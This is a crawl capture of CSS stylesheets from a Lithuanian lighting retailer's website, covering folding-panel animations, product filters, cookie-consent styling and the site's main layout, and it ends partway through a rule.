0s 0s}.cd-folding-panel.is-open .fold-right::after,.cd-folding-panel.is-open .fold-left::after{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 0.5s 0s,background-color 0.5s 0s;-moz-transition:-moz-transform 0.5s 0s,background-color 0.5s 0s;transition:transform 0.5s 0s,background-color 0.5s 0s}.cd-folding-panel.is-open .fold-right::after{background-color:#f9fafa}.cd-folding-panel.is-open .cd-close{opacity:1;-webkit-transition:opacity 0.2s 0.5s;-moz-transition:opacity 0.2s 0.5s;transition:opacity 0.2s 0.5s}@media only screen and (min-width:600px){.cd-folding-panel{width:600px}}@media only screen and (min-width:1100px){.cd-folding-panel{left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:800px}.cd-folding-panel .fold-left,.cd-folding-panel .fold-right{width:50%;float:left;height:100%}.cd-folding-panel .fold-right{-webkit-perspective-origin:0% 50%;-moz-perspective-origin:0% 50%;perspective-origin:0% 50%}.cd-folding-panel .fold-right::after{-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center;-webkit-transform:translateX(-100%) rotateY(-90deg);-moz-transform:translateX(-100%) rotateY(-90deg);-ms-transform:translateX(-100%) rotateY(-90deg);-o-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}.cd-folding-panel .fold-left{display:block;-webkit-perspective-origin:100% 50%;-moz-perspective-origin:100% 50%;perspective-origin:100% 50%}.cd-folding-panel .fold-left::after{-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center;-webkit-transform:translateX(100%) rotateY(90deg);-moz-transform:translateX(100%) rotateY(90deg);-ms-transform:translateX(100%) rotateY(90deg);-o-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}}.cd-fold-content{position:absolute;top:0;left:0;height:100%;width:100%;padding:4em 2em;visibility:hidden;-webkit-transition:visibility 0s 0.4s;-moz-transition:visibility 0s 0.4s;transition:visibility 0s 0.4s}.cd-fold-content>*{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}.cd-fold-content h2{font-size:2.4rem;-webkit-transition:-webkit-transform 0.2s 0.2s,opacity 0.2s 0.2s;-moz-transition:-moz-transform 0.2s 0.2s,opacity 0.2s 0.2s;transition:transform 0.2s 0.2s,opacity 0.2s 0.2s}.cd-fold-content p,.cd-fold-content em{line-height:1.6}.cd-fold-content em{display:inline-block;margin:1em 0;font-family:"Vollkorn",serif;font-size:1.8rem;color:#7a78ae;-webkit-transition:-webkit-transform 0.2s 0.1s,opacity 0.2s 0.1s;-moz-transition:-moz-transform 0.2s 0.1s,opacity 0.2s 0.1s;transition:transform 0.2s 0.1s,opacity 0.2s 0.1s}.cd-fold-content p{margin-bottom:1em;font-size:1.4rem;-webkit-transition:-webkit-transform 0.2s 0s,opacity 0.2s 0s;-moz-transition:-moz-transform 0.2s 0s,opacity 0.2s 0s;transition:transform 0.2s 0s,opacity 0.2s 0s}.is-open .cd-fold-content{overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:visible;-webkit-transition:visibility 0s 0.5s;-moz-transition:visibility 0s 0.5s;transition:visibility 0s 0.5s}.is-open .cd-fold-content>*{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.is-open .cd-fold-content h2{-webkit-transition:-webkit-transform 0.2s 0.5s,opacity 0.2s 0.5s;-moz-transition:-moz-transform 0.2s 0.5s,opacity 0.2s 0.5s;transition:transform 0.2s 0.5s,opacity 0.2s 0.5s}.is-open .cd-fold-content em{-webkit-transition:-webkit-transform 0.2s 0.6s,opacity 0.2s 0.6s;-moz-transition:-moz-transform 0.2s 0.6s,opacity 0.2s 0.6s;transition:transform 0.2s 0.6s,opacity 0.2s 0.6s}.is-open .cd-fold-content p{-webkit-transition:-webkit-transform 0.2s 0.7s,opacity 0.2s 0.7s;-moz-transition:-moz-transform 0.2s 0.7s,opacity 0.2s 0.7s;transition:transform 0.2s 0.7s,opacity 0.2s 0.7s}@media only screen and (min-width:600px){.cd-fold-content h2{font-size:3.2rem}}@media only screen and (min-width:1100px){.cd-fold-content{padding:4em}.cd-fold-content>*{-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}.cd-fold-content em{font-size:2.2rem}.cd-fold-content p{font-size:1.6rem}}.no-js .cd-fold-content.single-page{position:static;visibility:visible;height:auto;background-color:#dadcdc}.no-js .cd-fold-content.single-page>*{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.filter-left{float:left;margin-top:50px;height:100%;margin-left:5%;width:284px}.filter-left-border{height:100%;width:100%}.collapse-it{background:url(/image/templates/buttons-lighter-remove.png) no-repeat center bottom;height:40px;width:40px;float:right;margin-top:8px;background-position:center;margin-right:-15px}.expand-it{background:url(/image/templates/buttons-lighter-add.png) no-repeat center bottom;height:40px;width:40px;float:right;margin-top:8px;background-position:center;margin-right:-15px}.filter-input{color:#969696}.left-h{width:70%!important}.filter-left h1{color:#1e1e1e;font-family:"Ubuntu",sans-serif;font-weight:100;letter-spacing:.03em;white-space:nowrap;margin-bottom:10px}.filter-left .form-inner{padding-left:0px!important}.top-border{border-top:1px solid;border-color:#e2e2e2;width:100%;clear:both}.select-filter,.select-filter-header,.select-filter-mobile{display:block}.full-form .row{margin-left:0px!important}#filter-desktop .input-group{width:100%;padding-bottom:30px}.count-filter{font-size:14px;font-weight:100;white-space:nowrap;padding-bottom:30px}@media (min-width:1100px){.filter-form-header{display:none}.right-filter{display:none!important}}@media (max-width:1100px){.shop-list-title{display:inline!important}.container-fluid{margin:0!important}.shop-list-title{display:none!important}}.filter-formN h5{color:black;font-size:14px;font-weight:500;margin-bottom:20px;margin-top:20px;text-transform:uppercase;float:left;width:100%}.content-min-heigh{min-height:2000px}.content-min-heigh-sell{min-height:1600px}.content-list{padding-top:180px!important}.filter-list-hide{width:95%}.form-inner-with-scroll{padding-right:30px;padding-left:0;padding-top:0;overflow-y:hidden;height:78%;margin-bottom:100px;padding-bottom:0;margin-bottom:0}@media (max-width:1100px){.content-list{padding-top:0px!important}}@media (max-width:600px){.select-filter-mobile{width:100%;height:40px;background-color:#888;text-align:center;background:url(/image/templates/svg/dropdown-arrow.svg) no-repeat center right 25px #888;cursor:pointer;margin:0 auto;color:#fff;font-size:14px;font-weight:500;line-height:40px;display:inline-block;margin-bottom:5px}div.select-wrapper-mobile select{color:white;text-transform:uppercase;text-align:center}div.select-wrapper-mobile select:first-child{padding-left:35%}.select-filter-mobile-main{width:100%}.content-min-heigh{padding-top:0px!important}.shop-list-title{display:block!important}.shop-list-title h1{margin:0px!important;margin-top:15px!important}.content-list{padding-top:0px!important}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:2px 30px 2px 2px;border:none}}.border-left{border-left:3px solid;border-color:#f9f9f9}.mobile-submit-button{position:static!important}

--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/privacy.css
body_size: 1025
content:
.cms_cookies_lights {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 0;
    background: #000;
    -moz-transition: opacity .25s ease;
    -o-transition: opacity .25s ease;
    -webkit-transition: opacity .25s ease;
    transition: opacity .25s ease;
    opacity: 0;
    visibility: hidden; }
.cms_cookies_lights.visible {
    opacity: .8;
    visibility: visible;
    z-index: 999970; }

.cms_cookies a {
    color: #717171;
    text-decoration: underline
}

.cms_cookies a:hover {
    opacity: 0.8;
    text-decoration: underline
}

.cms_cookies {
    position: fixed;
    bottom: -200px;
    left: 10px;
    width: 300px;
    z-index: 999;
    padding: 20px;
    background: #f8f8f8;
    opacity: 0;
    box-shadow: 0 0 5px 0 rgba(48, 48, 48, 0.2);
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s; }
.cms_cookies.visible {
    bottom: 10px;
    opacity: 1; }
.cms_cookies p {
    font-size: 12px;
    width: 250px;
    margin-top: 0;
    text-align: left;
    line-height: 1.3;
    margin-bottom: 10px;
    color: #717171; }
.cms_cookies p.accepted {
    width: 100%;
    float: left;
    font-weight: bold;
    margin: 10px 0 0; }
.cms_cookies .cms_used_cookies {
    margin-bottom: 0;
    float: left;
    width: 100%; }
.cms_cookies .cms_used_cookies .cookie_title {
    margin-bottom: 0;
    font-weight: bold; }
.cms_cookies .cms_used_cookies .cookie {
    margin-top: 2px;
    margin-bottom: 0;
    float: left;
    width: auto; }
.cms_cookies .options {
    float: left;
    width: 100%; }
.cms_cookies .options .approve {
    float: left;
    padding: 5px 22px;
    color: #f8f8f8;
    cursor: pointer;
    background: #d42e12;
    font-size: 14px; }
.cms_cookies .options .approve:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    background: #292929;
    color: #f8f8f8; }
.cms_cookies .options .settings {
    margin-top: 5px;
    float: right;
    cursor: pointer;
    color: #292929;
    font-size: 14px;
    text-decoration: underline; }
.cms_cookies .options .settings:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #a3a3a3; }
.cms_cookies_settings .table .left input[type=checkbox] {
    display: block;
}

.cms_cookies_settings {
    position: fixed;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: block;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    -ms-flex-direction: column;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 999971;
    visibility: hidden;
    max-width: 600px;
    width: 100%;
    padding: 40px;
    background: #f8f8f8;
    opacity: 0;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s; }
.cms_cookies_settings.visible {
    visibility: visible;
    opacity: 1; }
.cms_cookies_settings .exit_cookie {
    position: absolute;
    right: 40px;
    top: 40px;
    width: 20px;
    height: 20px;
    background: url(../../../../image/exit.png);
    cursor: pointer;
    opacity: 1;
}
.cms_cookies_settings .exit_cookie:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: 0.8
}
.cms_cookies_settings h4 {
    font-size: 20px;
    color: black;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 20px; }
.cms_cookies_settings .description {
    width: 100%;
    float: left;
    color: #717171;
    font-size: 13px;
    margin: 0; }
.cms_cookies_settings a {
    width: 100%;
    float: left;
    text-decoration: underline;
    font-size: 13px;
    color: #d42e12;
    cursor: pointer !important; }
.cms_cookies_settings a:hover {
    opacity: 0.8; }
.cms_cookies_settings .options {
    margin-top: 10px;
    float: right;
    width: 100%; }
.cms_cookies_settings .options .approve {
    margin-left: 10px;
    float: right;
    padding: 5px 22px;
    color: #f8f8f8;
    cursor: pointer;
    background: #d42e12;
    font-size: 14px;
    opacity: 1; }
.cms_cookies_settings .options .approve:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: 0.8; }

.cms_cookies_settings .options .approve_2 {
    margin-left: 10px;
    float: right;
    padding: 5px 0;
    width: 107px;
    color: #f8f8f8;
    cursor: pointer;
    background: #d42e12;
    font-size: 14px;
    text-align: center;
    opacity: 1; }
.cms_cookies_settings .options .approve_2:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: 0.8; }
.cms_cookies_settings .options .reject {
    float: right;
    padding: 5px 0;
    width: 107px;
    background: #292929;
    color: #f8f8f8;
    text-align: center;
    cursor: pointer;
    font-size: 14px;
    opacity: 1; }
.cms_cookies_settings .options .reject:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: 0.8; }
.cms_cookies_settings .table {
    width: 100%;
    float: left;
    background: #f5f5f5;
    margin: 20px 0;
    border-style: solid;
    border-width: 1px;
    border-color: #e4e4e4; }
.cms_cookies_settings .table .left {
    float: left;
    width: 5%; }
.cms_cookies_settings .table .right {
    float: left;
    width: 95%; }
.cms_cookies_settings .table .row {
    float: left;
    padding: 20px;
    width: 100%;
    border-bottom: 1px solid #e4e4e4;
    margin: 0; }
.cms_cookies_settings .table .row:last-child {
    border-bottom: 0; }
.cms_cookies_settings .table h5 {
    font-size: 14px;
    color: black;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 0 10px; }
.cms_cookies_settings .table p {
    font-size: 13px;
    color: #717171;
    line-height: 1.2;
    text-align: left;
    margin: 0; }

.call_cookie {
    cursor: pointer !important;
    color: #ef5e60 !important;
}

.call_cookie:hover {
    -webkit-transition: width 200ms ease;
    -moz-transition: width 200ms ease;
    -ms-transition: width 200ms ease;
    -o-transition: width 200ms ease;
    transition: width 200ms ease;
    text-decoration: underline;
}

.cms_privacy {
    float: left;
    width: 100%;
    margin: 0;
    padding: 50px 30px 0 110px;
    background-color: #f3f3f3;
}
.cms_privacy table {

}
.cms_privacy table thead {
    background: #f3f3f3;
}
.cms_privacy table thead tr th {
    padding: 20px;
}
.cms_privacy table tbody tr {
    border: 1px solid #f3f3f3 !important;
    border-top: 0 !important;
}
.cms_privacy table tbody tr td {
    padding: 20px;
}

.cms_privacy .upper-sub-heading {
    margin-top: 40px;
}

.cms_privacy .right-menu {
    float: none;
    margin: auto;
    padding: 0;
}
.cms_privacy .right-menu .service-heading {
    margin-bottom: 40px;
}

.cms_privacy .small_text {
    font-size: 16px;
    color: rgb(125, 125, 125);
    line-height: 1.5;
    margin: 0 0 20px;
}

.cms_privacy .small_title {
    font-size: 18px;
    color: rgb(0, 0, 0);
    font-weight: bold;
    line-height: 1.333;
    margin: 40px 0 20px;
}

@media (max-width: 1024px) {
    .cms_privacy {
        padding: 80px 0 0;
    }
}

@media (max-width: 768px) {
    .cms_privacy {
        padding: 60px 0 0;
    }
    .cms_cookies_settings .exit_cookie {
        top: 20px;
        right: 20px;
    }
    .cms_privacy .right-menu {
        padding: 20px;
    }
    .cms_cookies_settings {
        padding: 20px;
        height: 500px;
        width: calc(100% - 40px);
    }
    .cms_cookies_settings h4 {
        float: left;
        max-width: 275px;
        width: 100%;
    }
    .cms_cookies_settings .table .left {
        width: 10%;
    }
    .cms_cookies_settings .table .right {
        width: 90%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/new-main.css?0612
body_size: 17300
content:
html,body{margin:0;padding:0;font-family:'Ubuntu',sans-serif;position:relative;min-width:320px;height:100%}img{border:none}a:hover{text-decoration:none}ul{list-style-type:none}.container-fluid{padding:0}.header{overflow:hidden;min-height:56px}.header{padding-left:80px}@media (min-width:983px){.header{position:fixed;top:0;left:0;right:auto;width:100%;z-index:30;padding-left:80px;background-color:#fff;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.header.shifted{-webkit-transform:translate(-430px,0);-ms-transform:translate(-430px,0);transform:translate(-430px,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.header.shifted .border-bottom{border-color:transparent}.content{margin-top:63px}.content.carousel{margin-top:0}}.header-static{position:static}.move-top{margin-top:0}.content{position:relative;overflow:hidden}.footer{height:80px;background-color:#f4f4f4}.dropdown-menu-wrap,.mobile-menu-icons,.small-logo{display:none}.side-menu-wrap{position:fixed;top:0;bottom:0;left:0;right:0;width:80px;z-index:50;background-color:#1e1e1e;min-height:600px}.side-menu-wrap.absolute{position:absolute}.menu{height:100vh;max-height:100%;min-height:600px;position:relative;top:0;bottom:0;left:0;right:0}.logo{width:80px;height:100px;padding-top:30px;position:absolute;top:0;left:0}.logo img{display:block;margin:0 auto}.menu-icon{margin:0 auto;position:absolute;left:0;cursor:pointer;height:70px;width:80px;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out}.catalogue-icon{background:url(/image/templates/svg/lamp-icon.svg) no-repeat center top;top:29%}.discounts-btn a,.discount-icon{background:url(/image/templates/svg/discount-icon.svg) no-repeat center top;top:40%}.about-us-btn-menu a,.info-icon{background:url(/image/templates/svg/info-icon.svg) no-repeat center top;top:60%}.projects-btn-menu a,.project-icon{background:url(/image/templates/svg/project-icon.svg) no-repeat center top;top:50%}.contacts-btn a,.map-icon{background:url(/image/templates/svg/map-icon.svg) no-repeat center top;top:70%}.about-us-btn-menu,.projects-btn-menu,.contacts-btn,.discounts-btn{opacity:0;visibility:hidden;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.about-us-btn-menu a,.projects-btn-menu a,.contacts-btn a,.discounts-btn a{background-color:#f9f9f9;background-image:none;font-size:14px;font-weight:500;color:#1e1e1e;padding:25px;position:absolute;min-width:115px;text-decoration:none;left:80px}.catalogue:hover .menu-extend,.about-us-info:hover .about-us-btn-menu,.projects:hover .projects-btn-menu,.contacts-btn-menu:hover .contacts-btn,.discounts:hover .discounts-btn,.menu-icon:hover,.menu-active,a.menu-active{opacity:1;visibility:visible}.language-block{position:absolute;left:0;bottom:0;width:100%;overflow:hidden}.language-block a{display:block;color:#fff;float:left;width:50%;text-align:center;font-size:12px;height:30px;line-height:30px}.language-block a:hover{text-decoration:underline;color:#fff}.active-page a{background-color:#fff;color:#000}.active-page a:hover{background-color:#fff;color:#000;text-decoration:none;cursor:default}.menu-extend{background-color:#2e2e2e;position:fixed;top:0;height:100%;z-index:2;padding:25px;width:240px;left:80px;padding-right:7px;padding-left:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.2s ease-in-out}.catalogue:hover .menu-extend{-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.2s ease-in-out}.catalogue .menu-extend{-webkit-transition:opacity 0.8s ease-in-out;-moz-transition:opacity 0.8s ease-in-out;-o-transition:opacity 0.8s ease-in-out;-ms-transition:opacity 0.8s ease-in-out;transition:opacity 0.8s ease-in-out;transition:visibility 0.8s linear 1s,opacity 1s ease-in-out}.menu-extend.is-hidden{visibility:hidden}.side-menu-wrap .menu-extend .menu-content{overflow-y:scroll;height:100%;width:100%;padding-left:25px}.menu-content a{font-size:13px;font-weight:300;color:#787878;display:inline-block;width:100%}.menu-content a:hover,.submenu-active{color:#fff!important}.shop-list-btn{margin-bottom:26px;margin-top:26px}.shop-list-btn a{color:#d5d5d5;font-size:15px;font-weight:500}.section-title{color:#1e1e1e;margin-bottom:40px;margin-top:40px;font-size:18px;font-weight:500}.no-mar-top{margin-top:0}.no-pad{padding:0}.shop-list-btn a:hover{color:#fff;text-decoration:underline;display:inline}.menu-content ul{padding-left:0;list-style:none;margin-bottom:26px}.visible-on-large,.visible-on-desktop,.visible-on-tablet,.visible-on-small-tablet,.visible-on-mobile,.retina-visible,.logo-small{display:none}.image-block{padding:0;position:relative;z-index:1}.red-lamp-inner{height:665px;width:100%}.red-lamp-inner img{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:top center}.image-block img{width:100%;position:relative;z-index:0;-webkit-backface-visibility:hidden}.img-responsive.cover-background{position:absolute;top:0;left:0;z-index:-1;width:101%;height:101%}.image-block h3{font-family:'Ubuntu',sans-serif;font-weight:300;margin:0;text-align:left;margin-bottom:15%;word-wrap:break-word}.image-block-btn{display:inline-block;border:2px solid #9d9995;font-size:13px;font-weight:500;color:#fff;margin-top:70%;line-height:24px;text-align:center}.img-btn .pic-btn{display:inline-block;padding:13px 23px;font-size:12px;font-weight:500;color:#151515;background-color:#fff;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.img-btn .pic-btn:hover{color:#fff;background-color:#1e1e1e}.img-btn{overflow:hidden}.main-text-dark h3{color:#1e1e1e}.main-text-light h3{color:#fff}.image-block-content-lamp-tall{width:100%;position:absolute;top:15%;left:0;padding-left:10%;padding-right:10%}.lamp-tall img{width:100%}.lamp-tall h3{font-size:2.3em;margin-bottom:5%}.image-block-content-lamp-tall .img-btn a{padding:13px 23px}.lamp-btn img{width:100%}.image-block-content-lamp-btn{position:absolute;top:25%;left:50%;width:50%}.lamp-btn h3{font-size:2.3em;margin-bottom:5%}.image-block-content-lamp-btn .img-btn a{padding:13px 23px}.image-block-content-lamp{width:100%;position:absolute;top:30%;left:0;padding-left:50%;padding-right:10%}.lamp h3{font-size:1.5em}.image-block-content-switch{left:0;position:absolute;top:30%;width:100%;padding-left:55%;padding-right:10%}.switch h3{font-size:1.5em}.image-block-content-spec-light{width:100%;position:absolute;top:25%;left:0;padding-left:55%;padding-right:10%}.spec-light h3{font-size:1.5em}.image-block-content-white-block{width:100%;margin:0 auto;text-align:center;margin-top:50%;overflow:hidden;padding-left:10%;padding-right:10%}.white-text-block{background:white}.image-block-content-white-block.text-content{margin-top:4%;margin-bottom:4%;padding-left:5%;text-align:left}@media (min-width:1367px){.image-block-content-white-block.text-content{margin-top:120px}}.image-block-content-white-block.text-content>p{font-family:"Ubuntu",sans-serif;font-size:14px;line-height:24px}.white-block{background:white}.white-block h3{font-size:2.6em;color:#1e1e1e}.white-text-block h4{font-family:"Ubuntu",sans-serif;font-size:1.8em;font-weight:100;text-align:left;margin-bottom:25px;margin-top:0}.image-block-content-white-block a{padding:4% 6%;border:1px solid #a2a0a0;font-size:12px;font-weight:500;color:#1e1e1e;float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.image-block-content-white-block a:hover{color:#fff;background-color:#1e1e1e;border:1px solid black}.image-block-content-discounts{left:0;position:absolute;top:25%;width:100%;padding-left:51%;padding-right:10%}.discounts h3{font-size:1.2em}.discounts span{color:#face9b;font-size:1.5em;font-weight:500}.lamp span{color:#face9b;font-size:1.5em;font-weight:500;line-height:0}.slider .slide{display:none;position:absolute;top:0;left:0;width:100%}.slide-nav{position:absolute;left:45%;top:80%;width:100px;height:30px}.item-popup-wrap .slider{position:relative;margin-bottom:80px}.slider-arrow-left{position:absolute;bottom:10;left:0;height:26px;width:15px;cursor:pointer}.slider-arrow-right{position:absolute;bottom:10;right:0;height:26px;width:15px;cursor:pointer}.header-slide-arrow-left{background:url(/image/templates/arrows.png) no-repeat right -301px bottom -10px;cursor:pointer;height:41px;left:45%;bottom:10px;width:21px}.header-slide-arrow-right{background:url(/image/templates/arrows.png) no-repeat right -253px bottom -10px;cursor:pointer;height:41px;right:45%;bottom:10px;width:21px}.header-slide-arrow-left:hover{background:url(/image/templates/arrows.png) no-repeat right -301px bottom -51px}.header-slide-arrow-right:hover{background:url(/image/templates/arrows.png) no-repeat right -253px bottom -51px}.slide-info{padding-left:5%;padding-right:5%;position:absolute;left:0;top:0;margin:auto;transform:translate(50%,0%);-ms-transform:translate(50%,0%);-webkit-transform:translate(50%,0%);-o-transform:translate(50%,0%);bottom:0;right:0}.slide-info-inner{transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);position:absolute;top:50%}.slide-info h2{font-size:2.9em;color:#dbdbdb;margin:0;font-weight:300;margin-bottom:30px}.slide-info span{color:#1e1e1e;font-weight:500}.slide-info a{border:1px solid #a2a0a0;padding:14px 26px;font-size:12px;font-weight:500;color:#1e1e1e;float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.slide-info a:hover{background-color:#1e1e1e;color:#fff;border:1px solid black}.top-line{width:90%;margin:0 auto;overflow:hidden;padding-bottom:13px;padding-top:22px}.top-line a{font-size:12px;font-weight:500;color:#1e1e1e;display:inline}.top-line a:hover{text-decoration:underline}.top-line h6{font-size:12px;font-weight:500;color:#acacac;display:inline;margin:0}.separating-line-black{color:#000;margin-left:7px;margin-right:7px}.phone-num{color:#888;float:left;font-family:"Ubuntu",sans-serif;font-size:16px;font-weight:500;margin:0 20px 0 0;line-height:28px}.top-nav span{font-size:12px;line-height:25px;margin-right:18px;cursor:pointer}.top-nav-btn.cart-btn.content-expander + span{margin-left:10px}.top-nav-btn{border-left:1px solid #cfcfcf;cursor:pointer;float:left;height:28px;width:50px;position:relative}.login-btn,.mobile-login-btn{background:url(/image/templates/svg/login-icon.svg) no-repeat center bottom;-webkit-transition:background-position 300ms ease-in-out;-moz-transition:background-position 300ms ease-in-out;-o-transition:background-position 300ms ease-in-out;-ms-transition:background-position 300ms ease-in-out;transition:background-position 300ms ease-in-out}.search-btn,.mobile-search-btn{background:url(/image/templates/svg/search-icon.svg) no-repeat center bottom;-webkit-transition:background-position 300ms ease-in-out;-moz-transition:background-position 300ms ease-in-out;-o-transition:background-position 300ms ease-in-out;-ms-transition:background-position 300ms ease-in-out;transition:background-position 300ms ease-in-out}.cart-btn,.mobile-cart-btn{background:url(/image/templates/svg/cart-icon.svg) no-repeat center bottom;-webkit-transition:background-position 300ms ease-in-out;-moz-transition:background-position 300ms ease-in-out;-o-transition:background-position 300ms ease-in-out;-ms-transition:background-position 300ms ease-in-out;transition:background-position 300ms ease-in-out}.mobile-login-btn,.mobile-cart-btn{margin-top:15px}.filter-btn.active,.login-btn.active,.cart-btn.active,.search-btn.active,.filter-btn:hover,.login-btn:hover,.cart-btn:hover,.search-btn:hover{background-position:center top}.copyright-line{color:#7d7d7d;display:inline-block;font-size:12px;font-weight:400;margin:0;padding-left:30px;margin-top:33px;padding-right:0}.copyright-line a{color:#1e1e1e;display:inline-block;font-size:12px;margin-right:15px}.copyright-line a:hover{text-decoration:underline}.separating-line-footer{margin-left:20px;margin-right:20px}.facebook-icon{height:80px;padding:0}.facebook-icon a{display:block;margin-right:30px;width:32px;height:32px;margin-top:26px;background:url(/image/templates/svg/facebook-icon.svg) no-repeat center top;opacity:.4;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.facebook-icon a:hover{opacity:1}.facebook-icon img{display:block;margin:0 auto}.company-line{color:#7d7d7d;font-size:12px;font-weight:400;padding-right:40px;margin-top:33px}.company-line a{color:#ff2727;font-size:12px;font-weight:400}.company-line a:hover{text-decoration:underline}.visible-on-large,.visible-on-desktop,.visible-on-tablet,.visible-on-mobile,.mobile-form,.transparent-bg-mobile{display:none}.content-push{position:relative;margin-left:80px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.content-push.shifted{-webkit-transform:translate(-430px,0);-ms-transform:translate(-430px,0);transform:translate(-430px,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.transparent-bg{background-color:#000;opacity:0;left:0;top:0;right:0;bottom:0;position:fixed;z-index:-1;-webkit-transition:right .4s linear,opacity .4s linear;transition:right .4s linear,opacity .4s linear;width:110%}.transparent-bg.shifted{right:430px;opacity:.35;-webkit-transition:right .4s linear,opacity .4s linear;transition:right .4s linear,opacity .4s linear}.transparent-bg-mobile{background-color:#000;height:100%;left:0;opacity:.35;position:fixed;top:0;width:100%;display:none;z-index:40}.closing-field{background-color:#000;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%;display:none}.side-form-wrap{right:-430px;top:0;height:100%;min-height:500px;position:fixed;width:430px;background-color:#f9f9f9;z-index:3;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.side-form-wrap.shifted{-webkit-transform:translate(-430px,0);-ms-transform:translate(-430px,0);transform:translate(-430px,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.side-form{position:relative;height:100%}.side-form 